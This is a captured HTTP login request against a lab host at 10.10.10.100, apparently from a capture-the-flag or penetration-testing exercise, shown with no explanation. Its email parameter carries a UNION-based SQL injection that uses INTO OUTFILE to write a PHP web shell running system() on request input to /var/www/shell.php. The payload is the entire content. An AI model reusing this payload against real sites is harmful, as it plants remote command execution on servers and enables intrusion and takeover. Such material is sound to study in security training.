 POST /login.php HTTP/1.1
Host: 10.10.10.100
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.100/login.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 162
Connection: close
Cookie: PHPSESSID=0me4i14168r4h174a8r9lusjt2
Upgrade-Insecure-Requests: 1
email=
'+union+select+1,2,3,'<%3fphp+system($_REQUEST["cmd"])%3b+%3f>',5,6,7,8+from+users+into+outfile+'/
var/www/shell.php'#&pass=sdasd&submit=Login&submitted=TRUE